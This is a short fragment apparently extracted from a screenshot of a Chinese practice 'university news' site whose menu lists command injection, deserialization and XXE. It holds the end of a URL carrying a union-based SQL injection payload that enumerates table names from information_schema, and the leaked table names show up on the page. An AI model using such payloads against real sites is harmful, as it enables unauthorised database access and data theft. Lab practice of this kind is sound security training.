 oup_concat(table_name),4,5,6,7,8,9,10,11,12,13+from+information_schema.tables+where+table_schema=%27cuni%27%23
C大学新闻平台
首页 命令注入 关于 列表 下载 联系 反序列化漏洞 XXE
添砖加瓦
开放、平等、协作、分享。
阅读
点击：9
分类
adword,content,download,imageset,interaction,link,mana
分类：分类二 作者：5 评论： 时间：1970-01-01 08:00